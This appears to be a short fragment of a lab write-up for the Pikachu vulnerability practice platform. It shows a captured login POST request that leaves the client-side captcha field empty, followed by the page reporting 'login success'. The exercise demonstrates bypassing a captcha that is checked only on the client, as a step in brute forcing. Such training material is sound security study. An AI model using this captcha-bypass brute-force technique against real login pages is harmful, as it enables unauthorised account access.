 POST /vul/burteforce/bf_client.php HTTP/1.1
Host: 192.168.132.200:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Origin: http://192.168.132.200:8000
Connection: close
Referer: http://192.168.132.200:8000/vul/burteforce/bf_client.php
Cookie: PHPSESSID=9qnd07j0gorge9mntqlt63tl86
Upgrade-Insecure-Requests: 1
username=admin&password=123456&vcode=&submit=Login
Pikachu 漏洞练习平台 pika~pika~
暴力破解 > 验证码绕过(on client)
Please Enter Your Information
Username
Password
验证码
OLNY9
Login
login success